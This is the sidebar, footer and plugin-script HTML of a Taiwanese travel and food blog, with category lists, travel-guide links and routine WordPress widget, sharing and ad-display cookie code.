韓國鍋具.行李箱.床墊.寢具.鞋款聯合特賣！</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ikachalife.com/50748" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ikachalife.com/wp-content/uploads/2025/10/collage-1-120x80.jpg" alt="【台南美食】VASO弘肉燥飯舖 安平店 米其林必比登推薦！裝潢最美的肉燥飯店～ 限量蒸蛋湯必點！" height="80" width="120" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ikachalife.com/50748" target="_self">【台南美食】VASO弘肉燥飯舖 安平店 米其林必比登推薦！裝潢最美的肉燥飯店～ 限量蒸蛋湯必點！</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div id="categories-4" class="widget_box widget_categories"><h3 class="side_title">文章分類</h3><form action="https://ikachalife.com" method="get"><label class="screen-reader-text" for="cat">文章分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>選取分類</option>
	<option class="level-0" value="3126">懶人包&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="62">台南美食旅遊&nbsp;&nbsp;(1,306)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;台南吃喝美食&nbsp;&nbsp;(1,114)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;台南生活景點&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="2633">日本自由行&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;2010 沖繩求婚&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;2011 北海道蜜月&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;2012 東京家庭旅遊&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;2014 阪京奈自由行&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;2015 阪京神姬自由行&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="881">&nbsp;&nbsp;&nbsp;2016 阪京宇治血拼自由行&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;2017 沖繩親子自駕自由行&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="2342">&nbsp;&nbsp;&nbsp;2018 九州親子鐵道自由行&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="2630">&nbsp;&nbsp;&nbsp;2018 關西五天四夜自由行&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2712">&nbsp;&nbsp;&nbsp;2018 沖繩親子自駕自由行&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3649">&nbsp;&nbsp;&nbsp;2019 東京親子自由行&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="5051">&nbsp;&nbsp;&nbsp;2024 關西八天七夜自由行&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="5196">&nbsp;&nbsp;&nbsp;2024 東京河口湖自由行&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="5314">&nbsp;&nbsp;&nbsp;2025 東京輕井澤自由行&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="5366">&nbsp;&nbsp;&nbsp;2025 岡山倉敷高松自由行&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="63">海外旅遊&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;2010 香港跨年&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;2011首爾自由行&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;2013 曼谷華欣自由行&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;2014 首爾自由行&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2627">&nbsp;&nbsp;&nbsp;2018 澳門三天兩夜自由行&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="64">台灣旅遊&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;宜蘭旅遊&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;澎湖旅遊&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;新竹旅遊&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;台北旅遊&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;彰化旅遊&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;台中旅遊&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;高雄旅遊&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;屏東旅遊&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;南投旅遊&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;嘉義旅遊&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;苗栗旅遊&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;花東旅遊&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;雲林旅遊&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;桃園旅遊&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65">台灣美食&nbsp;&nbsp;(127)</option>
	<option class="level-1" value="4745">&nbsp;&nbsp;&nbsp;台東美食&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2">&nbsp;&nbsp;&nbsp;台北美食&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;宜蘭美食&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;台中美食&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;高雄美食&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;南投美食&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;嘉義美食&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;屏東美食&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;彰化美食&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;雲林美食&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1369">&nbsp;&nbsp;&nbsp;新竹美食&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">邦妮來了&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;懷孕日記&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;育兒相關&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;邦妮日記&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="67">開箱體驗&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="3640">&nbsp;&nbsp;&nbsp;超商美食&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;開箱敗家&nbsp;&nbsp;(55)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;體驗分享&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="943">&nbsp;&nbsp;&nbsp;3C家電&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="1262">&nbsp;&nbsp;&nbsp;公益活動&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="68">就是愛煮&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;老媽廚房&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;老爹廚房&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="69">攝影記錄&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;年份雜記&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;人像攝影&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;閃光日記&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="329">愛食記收錄用&nbsp;&nbsp;(861)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-23" class="widget_box widget_text"><h3 class="side_title">必看懶人包</h3>			<div class="textwidget"><ul>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503852167-d1060d0e78e91996c044ac359b900622.png" width="15" height="20" /><a style="color: black;" href="https://ikachalife.com/bonnie" target="_blank" rel="noopener">小邦妮懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503852167-d1060d0e78e91996c044ac359b900622.png" width="15" height="20" /> <a style="color: black;" href="https://ikachalife.com/33382" target="_blank" rel="noopener">帶寶寶出國懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854845-d3cd57eb95b5f462e5611af224e8b27c.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/856" target="_blank" rel="noopener">台南 旅遊懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503853665-7733cd3f7fa4dc78e8ac477742090d58.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/639" target="_blank" rel="noopener">台南 彩繪懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854388-4ae421093ab1359ca2034a10c29f4a84.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/27291" target="_blank" rel="noopener">台南 美食懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854132-63d42e23984cbd81f87c229785a0a8bf.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/854" target="_blank" rel="noopener">台南 蛋餅懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854389-009b7d9a7a3b9755db2c37db46d6b66c.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/31224" target="_blank" rel="noopener">台南 冰品飲料懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503854474-7f9759fc7ef4924ef62672071e703276.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/855" target="_blank" rel="noopener">台南 早午餐午茶懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/09/1505218694-8f7b88ee53eb86ef00712929c271b01e.png" width="20" height="20" /><a style="color: black;" href="https://ikachalife.com/32241" target="_blank" rel="noopener">台南 古早味黑輪攤懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/730" target="_blank" rel="noopener">2014 關西賞楓懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/760" target="_blank" rel="noopener">2015 阪姬神京懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/31312" target="_blank" rel="noopener">2016 關西還願懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/697" target="_blank" rel="noopener">心齋橋美食逛街懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/33635" target="_blank" rel="noopener">2017 沖繩自駕懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/34295" target="_blank" rel="noopener">2018 九州親子懶人包</a></strong></li>
<li><strong><img loading="lazy" decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503914955-8cfb0486aaa846a9edb831fd6f69e9e1.png" width="20" height="20" /> <a style="color: black;" href="https://ikachalife.com/34365" target="_blank" rel="noopener">2018 澳門親子懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/34881" target="_blank" rel="noopener">2018 關西親子懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/37170" target="_blank" rel="noopener">2018 沖繩自駕懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/48315" target="_blank" rel="noopener">2019 東京親子懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/48666" target="_blank" rel="noopener">2024 關西親子懶人包</a></strong></li>
<li><strong><img decoding="async" src="https://ikachalife.com/wp-content/uploads/2017/08/1503915165-7811c5106ce826b844bbf603282246ce.png" height="20" /> <a style="color: black;" href="https://ikachalife.com/49590" target="_blank" rel="noopener">2024 東京河口湖懶人包</a></strong></li>
</ul>
</div>
		</div><div id="text-8" class="widget_box widget_text">			<div class="textwidget"></div>
		</div></div>	</div>
</div>
		<footer id="foot">
			<div class="main-foot">
				<div class="container">
					<div class="foot-col">
						
		<div id="recent-posts-14" class="widget_box footer_box widget_recent_entries">
		<h3 class="footer_title">近期文章</h3>
		<ul>
											<li>
					<a href="https://ikachalife.com/50992">【台南美食】麵屋一燈 台南西門店 東京知名拉麵店終於來開分店！沾麵好吃～ 拉麵和魁力屋有差距！</a>
									</li>
											<li>
					<a href="https://ikachalife.com/50934">【岡山遊記】倉敷美觀地區 大推倉敷川遊船～ 但別太晚排隊購票，不然只能看別人遊船了！</a>
									</li>
											<li>
					<a href="https://ikachalife.com/50900">【台南美食】91 brunch 成大旁韓系早午餐 早鳥餐點超值好吃～ 店內窗光超美必拍！</a>
									</li>
											<li>
					<a href="https://ikachalife.com/50871">【長野美食】明治亭 輕井澤店 王子outlet餐廳名店 醬汁炸豬排、烤牛肉蓋飯、還有賣生馬肉！</a>
									</li>
											<li>
					<a href="https://ikachalife.com/50837">【長野美食】淺野屋 輕井澤舊道本店 舊輕井澤銀座通人氣麵包店～ 店內還有小烤箱可以溫熱！</a>
									</li>
					</ul>

		</div>					</div>
					<div class="foot-col">
						<div id="text-14" class="widget_box footer_box widget_text"><h3 class="footer_title">追蹤我們</h3>			<div class="textwidget"><p style="text-align: center">
<a href="http://www.facebook.com/oldfatherblog" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250549-d6a943c6fe8e3c042fdbf075ca6f6aaf.png" height="50px" width="50px" ></img></a>  <a href="https://www.instagram.com/ikachalife/" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250554-484f1f64a7cbe6053f1a980a07295cec.png" height="50px" width="50px" ></img></a>  <a href="https://goo.gl/o5VR1r" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250560-f3d86b23c96c0f6a6688bca784dff520.png" height="50px" width="50px" ></img></a>  <a href="mailto:of.hsiao@gmail.com" target="_blank" rel="noopener"><img src="https://ikachalife.com/wp-content/uploads/2017/09/1504250551-3143013b3f37abb099fc76eee1183787.png" height="50px" width="50px" ></img></a><br><br>
<iframe allowtransparency='true' scrolling='no' src='//www.facebook.com/v2.5/plugins/page.php?href=https://www.facebook.com/OldFatherBlog/&amp;width=300&amp;show_facepile=false&amp;small_header=false&amp;hide_cover=false&amp;show_posts=false&amp;locale=zh_TW' style='border:none; overflow:hidden;max-width: 100%; height: 150px;'></iframe></p>
</div>
		</div><div id="search-5" class="widget_box footer_box widget_search"><form role="search" method="get" class="search-form" action="https://ikachalife.com/">	<label>		<span class="screen-reader-text">Search for:</span>		<input type="search" class="search-field" placeholder="Search" value="" name="s" />		<input type="image" src="https://ikachalife.com/wp-content/themes/one-blog/images/search-icon.jpg">	</label></form></div>					</div>
					<div class="foot-col">
											</div>
					<div class="clear"></div>
				</div>
			</div>
			<div class="bottom-foot">
				<div class="container">
					<p class="credits">Copyright © 2016-2020 iKachaLife.</p>
				</div>
			</div>
		</footer>
		<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:10px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fikachalife.com%2F736&amp;linkname=%E3%80%90%E9%81%8A%E8%A8%98%E3%80%91%20%E9%85%B7%E8%88%AA%20%E9%AB%98%E9%9B%84-%E5%A4%A7%E9%98%AA%20%E6%B3%A2%E9%9F%B3787%E5%A5%BD%E8%88%92%E9%81%A9%EF%BC%8C20kg%E5%8E%BB50kg%E5%9B%9E~%20%E6%90%AD%E5%BB%89%E8%88%AA%E5%BF%85%E5%B8%B6%E6%97%85%E8%A1%8C%E8%A1%8C%E6%9D%8E%E7%A7%A4%21%20%7C%20%E7%94%A8%E5%BF%AB%E9%96%80%E8%A8%98%E9%8C%84%E8%91%97%E7%94%9F%E6%B4%BB" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fikachalife.com%2F736&amp;linkname=%E3%80%90%E9%81%8A%E8%A8%98%E3%80%91%20%E9%85%B7%E8%88%AA%20%E9%AB%98%E9%9B%84-%E5%A4%A7%E9%98%AA%20%E6%B3%A2%E9%9F%B3787%E5%A5%BD%E8%88%92%E9%81%A9%EF%BC%8C20kg%E5%8E%BB50kg%E5%9B%9E~%20%E6%90%AD%E5%BB%89%E8%88%AA%E5%BF%85%E5%B8%B6%E6%97%85%E8%A1%8C%E8%A1%8C%E6%9D%8E%E7%A7%A4%21%20%7C%20%E7%94%A8%E5%BF%AB%E9%96%80%E8%A8%98%E9%8C%84%E8%91%97%E7%94%9F%E6%B4%BB" title="Line" rel="nofollow noopener" target="_blank"></a></div><link rel='stylesheet' id='rpwe-style-css' href='https://ikachalife.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/ikachalife.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/ikachalife.com\/?spu_action=spu_load","pid":"736","is_front_page":"","is_category":"","site_url":"https:\/\/ikachalife.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"main-foot","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"Top","version":"0","min":"300","speed":"1200","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" id="fifu-json-ld-js-extra">
/* <![CDATA[ */
var fifuJsonLd = {"url":"https:\/\/ikachalife.com\/wp-content\/uploads\/2015\/09\/1461266804-79afb851f476770d498437a1cb5ff37e.jpg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=5.1.5" id="fifu-json-ld-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
